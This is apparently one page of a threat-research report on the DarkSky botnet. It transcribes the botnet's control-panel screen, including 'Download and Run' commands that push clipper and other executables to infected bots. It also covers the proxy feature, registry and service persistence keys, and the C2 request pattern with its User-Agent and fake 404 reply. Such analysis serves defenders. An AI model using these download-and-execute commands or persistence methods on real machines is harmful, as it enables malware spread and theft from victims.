☁ DarkSky Open Latest Log File · Control ▾ · Proxy Tools ▾ · Logout
Total: 252 Online: 13
Dead: 9 Offline: 239
Banned: 110
Main
Settings
Commands center
Crypt of utility
Black list
Check Host
File Manager
Update and other
Commands center
Select command: *
Download and Run
Options for command: *
http://domain.ru/file.exe
Counts:* Country: Target: Add
| Bot | Commands | Status | x |
| --- | --- | --- | --- |
| # 16 | # 9 | ✔ | |
| # 18 | # 9 | ✔ | |
| # 19 | # 10 | ✔ | |
| # 20 | # 11 | ✔ | |
| # 23 | # 11 | ✔ | |
| Command | Counts | Complete | Country | Target | |
| --- | --- | --- | --- | --- | --- |
| load:"http:// /dark/files/clipper.vmp.exe" | 100 | 31 | AL | Все | 🗑 |
| load:"http:// /dark/files/clipper2.exe" | 100 | 59 | AL | Все | 🗑 |
| load:"http:// /dark/files/megadeth.exe" | 100 | 90 | AL | Все | 🗑 |
| load:"http:// /dark/files/1mega.exe" | 20 | 20 | AL | Все | 🗑 |
Figure 4: Darksky communication to the server
1. Proxy
The malware can turn the infected machine to a SOCKS/HTTP proxy to route traffic through the infected machine to a remote server.
[You might also like: JenX – Los Calvos de San Calvicie]
Malware Behavior
The malware has a quick and silent installation with almost no changes on the infected machine. To ensure persistence on the infected machine it will either create a new key under the registry path “RunOnce” or create a new service on the system:
1. HKCU\Software\Microsoft\Windows\CurrentVersion\RunOnce\Registry Driver
2. HKLM\System\CurrentControlSet\Services\Icon Codec Service\
Communication
When the malware executes, it will generate an HTTP GET request to “/activation.php?key=” with a unique User-Agent string “2zAz.” The server will then respond with a “Fake 404 Not Found” message if there are no commands to execute on the infected machine.
4/7